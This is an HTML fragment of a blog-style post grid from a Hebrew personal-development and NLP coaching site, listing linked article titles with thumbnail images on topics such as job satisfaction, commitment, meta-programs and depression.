				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/%d7%a1%d7%99%d7%a4%d7%95%d7%a7-%d7%91%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%95%d7%9e%d7%a1%d7%a8-%d7%9c%d7%92%d7%91%d7%99-%d7%a1%d7%99%d7%a4%d7%95%d7%a7-%d7%91%d7%97%d7%99%d7%99%d7%9d/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="768" height="545" src="https://galtzhayek.com/wp-content/uploads/2013/03/main-masters.jpg" class="attachment-medium_large size-medium_large wp-image-2342" alt="" decoding="async" srcset="https://galtzhayek.com/wp-content/uploads/2013/03/main-masters.jpg 1000w, https://galtzhayek.com/wp-content/uploads/2013/03/main-masters-600x426.jpg 600w, https://galtzhayek.com/wp-content/uploads/2013/03/main-masters-300x213.jpg 300w, https://galtzhayek.com/wp-content/uploads/2013/03/main-masters-680x482.jpg 680w, https://galtzhayek.com/wp-content/uploads/2013/03/main-masters-150x106.jpg 150w" sizes="(max-width: 768px) 100vw, 768px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/%d7%a1%d7%99%d7%a4%d7%95%d7%a7-%d7%91%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%95%d7%9e%d7%a1%d7%a8-%d7%9c%d7%92%d7%91%d7%99-%d7%a1%d7%99%d7%a4%d7%95%d7%a7-%d7%91%d7%97%d7%99%d7%99%d7%9d/" >
				סיפוק בעבודה ומסר לגבי סיפוק בחיים			</a>
		</h3>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-2330 post type-post status-publish format-standard has-post-thumbnail hentry category-116 tag-139 tag-234 tag-211 tag-195" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/%d7%9e%d7%a9%d7%97%d7%a7%d7%99-%d7%aa%d7%a4%d7%a7%d7%99%d7%93%d7%99%d7%9d-%d7%9b%d7%93%d7%a8%d7%9a-%d7%97%d7%99%d7%99%d7%9d/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="613" height="815" src="https://galtzhayek.com/wp-content/uploads/2013/03/rabit_out_of_hat.jpg" class="attachment-medium_large size-medium_large wp-image-2331" alt="" decoding="async" srcset="https://galtzhayek.com/wp-content/uploads/2013/03/rabit_out_of_hat.jpg 613w, https://galtzhayek.com/wp-content/uploads/2013/03/rabit_out_of_hat-600x798.jpg 600w, https://galtzhayek.com/wp-content/uploads/2013/03/rabit_out_of_hat-225x300.jpg 225w, https://galtzhayek.com/wp-content/uploads/2013/03/rabit_out_of_hat-150x199.jpg 150w" sizes="(max-width: 613px) 100vw, 613px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/%d7%9e%d7%a9%d7%97%d7%a7%d7%99-%d7%aa%d7%a4%d7%a7%d7%99%d7%93%d7%99%d7%9d-%d7%9b%d7%93%d7%a8%d7%9a-%d7%97%d7%99%d7%99%d7%9d/" >
				משחקי תפקידים כדרך חיים			</a>
		</h3>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-2333 post type-post status-publish format-standard has-post-thumbnail hentry category-116 tag-nlp tag-139 tag-234 tag-211 tag-162" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/%d7%9e%d7%99%d7%a7%d7%a8%d7%95-%d7%9e%d7%95%d7%9c-%d7%9e%d7%90%d7%a7%d7%a8%d7%95/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="480" height="407" src="https://galtzhayek.com/wp-content/uploads/2013/03/dreamstime_2829068.jpg" class="attachment-medium_large size-medium_large wp-image-2334" alt="" decoding="async" srcset="https://galtzhayek.com/wp-content/uploads/2013/03/dreamstime_2829068.jpg 480w, https://galtzhayek.com/wp-content/uploads/2013/03/dreamstime_2829068-300x254.jpg 300w, https://galtzhayek.com/wp-content/uploads/2013/03/dreamstime_2829068-150x127.jpg 150w" sizes="(max-width: 480px) 100vw, 480px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/%d7%9e%d7%99%d7%a7%d7%a8%d7%95-%d7%9e%d7%95%d7%9c-%d7%9e%d7%90%d7%a7%d7%a8%d7%95/" >
				מיקרו מול מאקרו בהתפתחות אישית			</a>
		</h3>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-2323 post type-post status-publish format-standard has-post-thumbnail hentry category-116 tag-139 tag-235 tag-199 tag-17" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/%d7%94%d7%aa%d7%a4%d7%aa%d7%97%d7%95%d7%aa-%d7%90%d7%99%d7%a9%d7%99%d7%aa-%d7%9b%d7%9b%d7%9c%d7%99-%d7%9c%d7%a9%d7%99%d7%95%d7%95%d7%a7-%d7%a8%d7%a9%d7%aa%d7%99/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="280" height="185" src="https://galtzhayek.com/wp-content/uploads/2013/03/game_coinsG.gif" class="attachment-medium_large size-medium_large wp-image-2326" alt="" decoding="async" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/%d7%94%d7%aa%d7%a4%d7%aa%d7%97%d7%95%d7%aa-%d7%90%d7%99%d7%a9%d7%99%d7%aa-%d7%9b%d7%9b%d7%9c%d7%99-%d7%9c%d7%a9%d7%99%d7%95%d7%95%d7%a7-%d7%a8%d7%a9%d7%aa%d7%99/" >
				התפתחות אישית ככלי לשיווק רשתי			</a>
		</h3>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-2307 post type-post status-publish format-standard has-post-thumbnail hentry category-116 tag-nlp tag-139 tag-211 tag-248 tag-199 tag-162" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/%d7%90%d7%99%d7%9a-%d7%9c%d7%99%d7%a6%d7%95%d7%a8-%d7%95%d7%9c%d7%94%d7%a2%d7%a6%d7%99%d7%9d-%d7%9e%d7%97%d7%95%d7%99%d7%91%d7%95%d7%aa/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="400" height="400" src="https://galtzhayek.com/wp-content/uploads/2013/02/42-17619363.jpg" class="attachment-medium_large size-medium_large wp-image-2311" alt="" decoding="async" srcset="https://galtzhayek.com/wp-content/uploads/2013/02/42-17619363.jpg 400w, https://galtzhayek.com/wp-content/uploads/2013/02/42-17619363-300x300.jpg 300w, https://galtzhayek.com/wp-content/uploads/2013/02/42-17619363-100x100.jpg 100w, https://galtzhayek.com/wp-content/uploads/2013/02/42-17619363-150x150.jpg 150w, https://galtzhayek.com/wp-content/uploads/2013/02/42-17619363-80x80.jpg 80w" sizes="(max-width: 400px) 100vw, 400px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/%d7%90%d7%99%d7%9a-%d7%9c%d7%99%d7%a6%d7%95%d7%a8-%d7%95%d7%9c%d7%94%d7%a2%d7%a6%d7%99%d7%9d-%d7%9e%d7%97%d7%95%d7%99%d7%91%d7%95%d7%aa/" >
				איך ליצור ולהעצים מחויבות			</a>
		</h3>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-2296 post type-post status-publish format-standard has-post-thumbnail hentry category-116 tag-139 tag-235 tag-211 tag-162" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/%d7%90%d7%a0%d7%99-%d7%90%d7%95%d7%9e%d7%a8-%d7%9c%d7%9b%d7%9d-%d7%9c%d7%95%d7%95%d7%aa%d7%a8/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="707" height="707" src="https://galtzhayek.com/wp-content/uploads/2013/02/k3YSTQHrgdgA_HAMQGzeWK17y-nfi1Wcf_MeLP4BWvU.jpg" class="attachment-medium_large size-medium_large wp-image-2304" alt="" decoding="async" srcset="https://galtzhayek.com/wp-content/uploads/2013/02/k3YSTQHrgdgA_HAMQGzeWK17y-nfi1Wcf_MeLP4BWvU.jpg 707w, https://galtzhayek.com/wp-content/uploads/2013/02/k3YSTQHrgdgA_HAMQGzeWK17y-nfi1Wcf_MeLP4BWvU-300x300.jpg 300w, https://galtzhayek.com/wp-content/uploads/2013/02/k3YSTQHrgdgA_HAMQGzeWK17y-nfi1Wcf_MeLP4BWvU-100x100.jpg 100w, https://galtzhayek.com/wp-content/uploads/2013/02/k3YSTQHrgdgA_HAMQGzeWK17y-nfi1Wcf_MeLP4BWvU-600x600.jpg 600w, https://galtzhayek.com/wp-content/uploads/2013/02/k3YSTQHrgdgA_HAMQGzeWK17y-nfi1Wcf_MeLP4BWvU-150x150.jpg 150w, https://galtzhayek.com/wp-content/uploads/2013/02/k3YSTQHrgdgA_HAMQGzeWK17y-nfi1Wcf_MeLP4BWvU-680x680.jpg 680w, https://galtzhayek.com/wp-content/uploads/2013/02/k3YSTQHrgdgA_HAMQGzeWK17y-nfi1Wcf_MeLP4BWvU-80x80.jpg 80w" sizes="(max-width: 707px) 100vw, 707px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/%d7%90%d7%a0%d7%99-%d7%90%d7%95%d7%9e%d7%a8-%d7%9c%d7%9b%d7%9d-%d7%9c%d7%95%d7%95%d7%aa%d7%a8/" >
				אני אומר לכם לוותר			</a>
		</h3>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-2257 post type-post status-publish format-standard has-post-thumbnail hentry category-116 tag-nlp tag-234 tag-17 tag-162" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/%d7%9e%d7%97%d7%a7%d7%a8-%d7%a2%d7%9d-%d7%9e%d7%a1%d7%a7%d7%a0%d7%95%d7%aa-%d7%9c%d7%92%d7%91%d7%99-%d7%94%d7%9e%d7%98%d7%94-%d7%a4%d7%a8%d7%95%d7%92%d7%a8%d7%9d-%d7%94%d7%99%d7%9e%d7%a0%d7%a2%d7%95/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="768" height="576" src="https://galtzhayek.com/wp-content/uploads/2013/02/Team_power.jpg" class="attachment-medium_large size-medium_large wp-image-2261" alt="" decoding="async" srcset="https://galtzhayek.com/wp-content/uploads/2013/02/Team_power.jpg 816w, https://galtzhayek.com/wp-content/uploads/2013/02/Team_power-600x450.jpg 600w, https://galtzhayek.com/wp-content/uploads/2013/02/Team_power-300x225.jpg 300w, https://galtzhayek.com/wp-content/uploads/2013/02/Team_power-680x510.jpg 680w, https://galtzhayek.com/wp-content/uploads/2013/02/Team_power-150x112.jpg 150w" sizes="(max-width: 768px) 100vw, 768px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/%d7%9e%d7%97%d7%a7%d7%a8-%d7%a2%d7%9d-%d7%9e%d7%a1%d7%a7%d7%a0%d7%95%d7%aa-%d7%9c%d7%92%d7%91%d7%99-%d7%94%d7%9e%d7%98%d7%94-%d7%a4%d7%a8%d7%95%d7%92%d7%a8%d7%9d-%d7%94%d7%99%d7%9e%d7%a0%d7%a2%d7%95/" >
				מחקר עם מסקנות לגבי המטה פרוגרם: הימנעות מול שאיפה			</a>
		</h3>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-2264 post type-post status-publish format-standard has-post-thumbnail hentry category-116 tag-nlp tag-139 tag-162" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/nlp-%d7%9e%d7%94-%d7%94%d7%9f-%d7%9e%d7%98%d7%90-%d7%a4%d7%a8%d7%95%d7%92%d7%a8%d7%9e%d7%a1/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="347" height="346" src="https://galtzhayek.com/wp-content/uploads/2012/04/social-engine.jpg" class="attachment-medium_large size-medium_large wp-image-1850" alt="" decoding="async" srcset="https://galtzhayek.com/wp-content/uploads/2012/04/social-engine.jpg 347w, https://galtzhayek.com/wp-content/uploads/2012/04/social-engine-300x300.jpg 300w, https://galtzhayek.com/wp-content/uploads/2012/04/social-engine-100x100.jpg 100w, https://galtzhayek.com/wp-content/uploads/2012/04/social-engine-150x149.jpg 150w, https://galtzhayek.com/wp-content/uploads/2012/04/social-engine-80x80.jpg 80w" sizes="(max-width: 347px) 100vw, 347px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/nlp-%d7%9e%d7%94-%d7%94%d7%9f-%d7%9e%d7%98%d7%90-%d7%a4%d7%a8%d7%95%d7%92%d7%a8%d7%9e%d7%a1/" >
				NLP: מהן מטא פרוגרמס			</a>
		</h3>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-2247 post type-post status-publish format-standard has-post-thumbnail hentry category-116 tag-196 tag-139 tag-155 tag-234 tag-157 tag-160" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/%d7%93%d7%99%d7%9b%d7%90%d7%95%d7%9f-%d7%a7%d7%9c%d7%99%d7%a0%d7%99-%d7%95%d7%94%d7%aa%d7%a4%d7%aa%d7%97%d7%95%d7%aa-%d7%90%d7%99%d7%a9%d7%99%d7%aa/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="768" height="512" src="https://galtzhayek.com/wp-content/uploads/2012/07/run2.jpg" class="attachment-medium_large size-medium_large wp-image-1798" alt="" decoding="async" srcset="https://galtzhayek.com/wp-content/uploads/2012/07/run2.jpg 1732w, https://galtzhayek.com/wp-content/uploads/2012/07/run2-600x400.jpg 600w, https://galtzhayek.com/wp-content/uploads/2012/07/run2-300x200.jpg 300w, https://galtzhayek.com/wp-content/uploads/2012/07/run2-1024x682.jpg 1024w, https://galtzhayek.com/wp-content/uploads/2012/07/run2-680x453.jpg 680w, https://galtzhayek.com/wp-content/uploads/2012/07/run2-150x100.jpg 150w" sizes="(max-width: 768px) 100vw, 768px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/%d7%93%d7%99%d7%9b%d7%90%d7%95%d7%9f-%d7%a7%d7%9c%d7%99%d7%a0%d7%99-%d7%95%d7%94%d7%aa%d7%a4%d7%aa%d7%97%d7%95%d7%aa-%d7%90%d7%99%d7%a9%d7%99%d7%aa/" >
				דיכאון קליני והתפתחות אישית			</a>
		</h3>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-2181 post type-post status-publish format-standard has-post-thumbnail hentry category-116 tag-nlp tag-139 tag-235 tag-162" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/%d7%94%d7%a0%d7%97%d7%95%d7%aa-%d7%99%d7%a1%d7%95%d7%93-%d7%9c%d7%9e%d7%94-%d7%9c%d7%94%d7%92%d7%99%d7%93-%d7%96%d7%94-%d7%a4%d7%97%d7%95%d7%aa-%d7%90%d7%a4%d7%a7%d7%98%d7%99%d7%91%d7%99/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="577" height="865" src="https://galtzhayek.com/wp-content/uploads/2013/01/miracle.jpg" class="attachment-medium_large size-medium_large wp-image-2182" alt="" decoding="async" srcset="https://galtzhayek.com/wp-content/uploads/2013/01/miracle.jpg 577w, https://galtzhayek.com/wp-content/uploads/2013/01/miracle-200x300.jpg 200w, https://galtzhayek.com/wp-content/uploads/2013/01/miracle-150x224.jpg 150w" sizes="(max-width: 577px) 100vw, 577px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/%d7%94%d7%a0%d7%97%d7%95%d7%aa-%d7%99%d7%a1%d7%95%d7%93-%d7%9c%d7%9e%d7%94-%d7%9c%d7%94%d7%92%d7%99%d7%93-%d7%96%d7%94-%d7%a4%d7%97%d7%95%d7%aa-%d7%90%d7%a4%d7%a7%d7%98%d7%99%d7%91%d7%99/" >
				הנחות יסוד &#8211; למה להגיד זה פחות אפקטיבי			</a>
		</h3>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-2176 post type-post status-publish format-standard has-post-thumbnail hentry category-116 tag-139 tag-235 tag-148 tag-162" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/%d7%a8%d7%92%d7%a9%d7%95%d7%aa-%d7%90%d7%9e%d7%99%d7%aa%d7%99%d7%99%d7%9d-%d7%9e%d7%95%d7%9c-%d7%a8%d7%92%d7%a9%d7%95%d7%aa-%d7%9e%d7%90%d7%95%d7%9c%d7%a6%d7%99%d7%9d/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="768" height="563" src="https://galtzhayek.com/wp-content/uploads/2013/01/winter.jpg" class="attachment-medium_large size-medium_large wp-image-2177" alt="" decoding="async" srcset="https://galtzhayek.com/wp-content/uploads/2013/01/winter.jpg 826w, https://galtzhayek.com/wp-content/uploads/2013/01/winter-600x439.jpg 600w, https://galtzhayek.com/wp-content/uploads/2013/01/winter-300x219.jpg 300w, https://galtzhayek.com/wp-content/uploads/2013/01/winter-680x498.jpg 680w, https://galtzhayek.com/wp-content/uploads/2013/01/winter-150x109.jpg 150w" sizes="(max-width: 768px) 100vw, 768px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/%d7%a8%d7%92%d7%a9%d7%95%d7%aa-%d7%90%d7%9e%d7%99%d7%aa%d7%99%d7%99%d7%9d-%d7%9e%d7%95%d7%9c-%d7%a8%d7%92%d7%a9%d7%95%d7%aa-%d7%9e%d7%90%d7%95%d7%9c%d7%a6%d7%99%d7%9d/" >
				רגשות אמיתיים מול רגשות מאולצים			</a>
		</h3>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-2172 post type-post status-publish format-standard has-post-thumbnail hentry category-116 tag-nlp tag-139 tag-155 tag-234" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/%d7%9e%d7%a9%d7%9e%d7%a2%d7%aa-%d7%a2%d7%a6%d7%9e%d7%99%d7%aa-%d7%90%d7%95-%d7%91%d7%97%d7%99%d7%a8%d7%94-%d7%97%d7%95%d7%a4%d7%a9%d7%99%d7%aa/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="640" height="427" src="https://galtzhayek.com/wp-content/uploads/2013/01/42-19356612.jpg" class="attachment-medium_large size-medium_large wp-image-2173" alt="" decoding="async" srcset="https://galtzhayek.com/wp-content/uploads/2013/01/42-19356612.jpg 640w, https://galtzhayek.com/wp-content/uploads/2013/01/42-19356612-600x400.jpg 600w, https://galtzhayek.com/wp-content/uploads/2013/01/42-19356612-300x200.jpg 300w, https://galtzhayek.com/wp-content/uploads/2013/01/42-19356612-150x100.jpg 150w" sizes="(max-width: 640px) 100vw, 640px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/%d7%9e%d7%a9%d7%9e%d7%a2%d7%aa-%d7%a2%d7%a6%d7%9e%d7%99%d7%aa-%d7%90%d7%95-%d7%91%d7%97%d7%99%d7%a8%d7%94-%d7%97%d7%95%d7%a4%d7%a9%d7%99%d7%aa/" >
				משמעת עצמית או בחירה חופשית			</a>
		</h3>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-2169 post type-post status-publish format-standard has-post-thumbnail hentry category-116 tag-nlp tag-139 tag-234 tag-148" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/%d7%94%d7%a2%d7%aa%d7%a7%d7%94-%d7%9e%d7%95%d7%9c-%d7%9c%d7%a2%d7%9e%d7%95%d7%93-%d7%a2%d7%9c-%d7%9b%d7%aa%d7%a4%d7%99-%d7%a2%d7%a0%d7%a7%d7%99%d7%9d/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="714" height="1000" src="https://galtzhayek.com/wp-content/uploads/2013/01/guider.jpg" class="attachment-medium_large size-medium_large wp-image-2170" alt="" decoding="async" srcset="https://galtzhayek.com/wp-content/uploads/2013/01/guider.jpg 714w, https://galtzhayek.com/wp-content/uploads/2013/01/guider-600x840.jpg 600w, https://galtzhayek.com/wp-content/uploads/2013/01/guider-214x300.jpg 214w, https://galtzhayek.com/wp-content/uploads/2013/01/guider-680x952.jpg 680w, https://galtzhayek.com/wp-content/uploads/2013/01/guider-150x210.jpg 150w" sizes="(max-width: 714px) 100vw, 714px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/%d7%94%d7%a2%d7%aa%d7%a7%d7%94-%d7%9e%d7%95%d7%9c-%d7%9c%d7%a2%d7%9e%d7%95%d7%93-%d7%a2%d7%9c-%d7%9b%d7%aa%d7%a4%d7%99-%d7%a2%d7%a0%d7%a7%d7%99%d7%9d/" >
				העתקה מול לעמוד על כתפי ענקים			</a>
		</h3>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-2157 post type-post status-publish format-standard has-post-thumbnail hentry category-116 tag-nlp tag-139 tag-234 tag-160" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/%d7%93%d7%9e%d7%99%d7%95%d7%9f-%d7%9e%d7%a6%d7%99%d7%90%d7%95%d7%aa-%d7%95%d7%9c%d7%9e%d7%94-%d7%90%d7%95%d7%9e%d7%a8%d7%99%d7%9d-%d7%a9%d7%96%d7%94-%d7%90%d7%95%d7%aa%d7%95-%d7%94%d7%93%d7%91%d7%a8/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="500" height="375" src="https://galtzhayek.com/wp-content/uploads/2013/01/homer-simpson-brain-mri.jpg" class="attachment-medium_large size-medium_large wp-image-2159" alt="" decoding="async" srcset="https://galtzhayek.com/wp-content/uploads/2013/01/homer-simpson-brain-mri.jpg 500w, https://galtzhayek.com/wp-content/uploads/2013/01/homer-simpson-brain-mri-300x225.jpg 300w, https://galtzhayek.com/wp-content/uploads/2013/01/homer-simpson-brain-mri-150x112.jpg 150w" sizes="(max-width: 500px) 100vw, 500px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/%d7%93%d7%9e%d7%99%d7%95%d7%9f-%d7%9e%d7%a6%d7%99%d7%90%d7%95%d7%aa-%d7%95%d7%9c%d7%9e%d7%94-%d7%90%d7%95%d7%9e%d7%a8%d7%99%d7%9d-%d7%a9%d7%96%d7%94-%d7%90%d7%95%d7%aa%d7%95-%d7%94%d7%93%d7%91%d7%a8/" >
				דמיון, מציאות ולמה אומרים שזה אותו הדבר			</a>
		</h3>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-2146 post type-post status-publish format-standard has-post-thumbnail hentry category-116 tag-139 tag-234 tag-195 tag-160" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/%d7%94%d7%90%d7%9d-%d7%90%d7%aa%d7%94-%d7%9e%d7%9e%d7%9c%d7%90-%d7%90%d7%aa-%d7%94%d7%aa%d7%a4%d7%a7%d7%99%d7%93-%d7%a9%d7%9c%d7%9a/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="768" height="613" src="https://galtzhayek.com/wp-content/uploads/2012/04/timeformoney.jpg" class="attachment-medium_large size-medium_large wp-image-1856" alt="" decoding="async" srcset="https://galtzhayek.com/wp-content/uploads/2012/04/timeformoney.jpg 1000w, https://galtzhayek.com/wp-content/uploads/2012/04/timeformoney-600x479.jpg 600w, https://galtzhayek.com/wp-content/uploads/2012/04/timeformoney-300x239.jpg 300w, https://galtzhayek.com/wp-content/uploads/2012/04/timeformoney-680x542.jpg 680w, https://galtzhayek.com/wp-content/uploads/2012/04/timeformoney-150x119.jpg 150w" sizes="(max-width: 768px) 100vw, 768px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/%d7%94%d7%90%d7%9d-%d7%90%d7%aa%d7%94-%d7%9e%d7%9e%d7%9c%d7%90-%d7%90%d7%aa-%d7%94%d7%aa%d7%a4%d7%a7%d7%99%d7%93-%d7%a9%d7%9c%d7%9a/" >
				האם אתה ממלא את התפקיד שלך?			</a>
		</h3>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-2022 post type-post status-publish format-standard has-post-thumbnail hentry category-116 tag-nlp tag-142 tag-139 tag-155 tag-234 tag-157" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/%d7%94%d7%a7%d7%a9%d7%91%d7%94-%d7%9e%d7%9e%d7%95%d7%a7%d7%93%d7%aa-%d7%aa%d7%95%d7%a6%d7%90%d7%94-%d7%9c%d7%90-%d7%a1%d7%aa%d7%9d-%d7%9c%d7%94%d7%a7%d7%a9%d7%99%d7%91/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="400" height="557" src="https://galtzhayek.com/wp-content/uploads/2012/12/15886WBF.jpg" class="attachment-medium_large size-medium_large wp-image-2031" alt="" decoding="async" srcset="https://galtzhayek.com/wp-content/uploads/2012/12/15886WBF.jpg 400w, https://galtzhayek.com/wp-content/uploads/2012/12/15886WBF-215x300.jpg 215w, https://galtzhayek.com/wp-content/uploads/2012/12/15886WBF-150x208.jpg 150w" sizes="(max-width: 400px) 100vw, 400px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/%d7%94%d7%a7%d7%a9%d7%91%d7%94-%d7%9e%d7%9e%d7%95%d7%a7%d7%93%d7%aa-%d7%aa%d7%95%d7%a6%d7%90%d7%94-%d7%9c%d7%90-%d7%a1%d7%aa%d7%9d-%d7%9c%d7%94%d7%a7%d7%a9%d7%99%d7%91/" >
				הקשבה ממוקדת תוצאה &#8211; לא סתם להקשיב			</a>
		</h3>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-2027 post type-post status-publish format-standard has-post-thumbnail hentry category-116 tag-nlp tag-139 tag-235 tag-160" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/%d7%90%d7%a0%d7%97%d7%a0%d7%95-%d7%9c%d7%90-%d7%97%d7%99%d7%99%d7%9d-%d7%91%d7%9e%d7%a6%d7%99%d7%90%d7%95%d7%aa/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="544" height="918" src="https://galtzhayek.com/wp-content/uploads/2012/12/abst1.jpg" class="attachment-medium_large size-medium_large wp-image-2029" alt="" decoding="async" srcset="https://galtzhayek.com/wp-content/uploads/2012/12/abst1.jpg 544w, https://galtzhayek.com/wp-content/uploads/2012/12/abst1-177x300.jpg 177w, https://galtzhayek.com/wp-content/uploads/2012/12/abst1-150x253.jpg 150w" sizes="(max-width: 544px) 100vw, 544px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/%d7%90%d7%a0%d7%97%d7%a0%d7%95-%d7%9c%d7%90-%d7%97%d7%99%d7%99%d7%9d-%d7%91%d7%9e%d7%a6%d7%99%d7%90%d7%95%d7%aa/" >
				אנחנו לא חיים במציאות			</a>
		</h3>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-2018 post type-post status-publish format-standard has-post-thumbnail hentry category-116 tag-nlp tag-139 tag-155 tag-234 tag-148 tag-199" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/%d7%a2%d7%a9%d7%99%d7%a8-%d7%90%d7%95-%d7%a2%d7%9e%d7%99%d7%93-%d7%92%d7%99%d7%a9%d7%95%d7%aa-%d7%a9%d7%9c-%d7%90%d7%a0%d7%a9%d7%99%d7%9d-%d7%a9%d7%99%d7%a9-%d7%9c%d7%94%d7%9d-%d7%99%d7%95%d7%aa/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="768" height="1146" src="https://galtzhayek.com/wp-content/uploads/2012/12/j0434088.jpg" class="attachment-medium_large size-medium_large wp-image-2019" alt="" decoding="async" srcset="https://galtzhayek.com/wp-content/uploads/2012/12/j0434088.jpg 804w, https://galtzhayek.com/wp-content/uploads/2012/12/j0434088-600x896.jpg 600w, https://galtzhayek.com/wp-content/uploads/2012/12/j0434088-201x300.jpg 201w, https://galtzhayek.com/wp-content/uploads/2012/12/j0434088-686x1024.jpg 686w, https://galtzhayek.com/wp-content/uploads/2012/12/j0434088-680x1014.jpg 680w, https://galtzhayek.com/wp-content/uploads/2012/12/j0434088-150x223.jpg 150w" sizes="(max-width: 768px) 100vw, 768px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/%d7%a2%d7%a9%d7%99%d7%a8-%d7%90%d7%95-%d7%a2%d7%9e%d7%99%d7%93-%d7%92%d7%99%d7%a9%d7%95%d7%aa-%d7%a9%d7%9c-%d7%90%d7%a0%d7%a9%d7%99%d7%9d-%d7%a9%d7%99%d7%a9-%d7%9c%d7%94%d7%9d-%d7%99%d7%95%d7%aa/" >
				עשיר או אמיד &#8211; גישות של אנשים שיש להם יותר כסף מאיתנו			</a>
		</h3>
				</div>
					</div>
		</article>
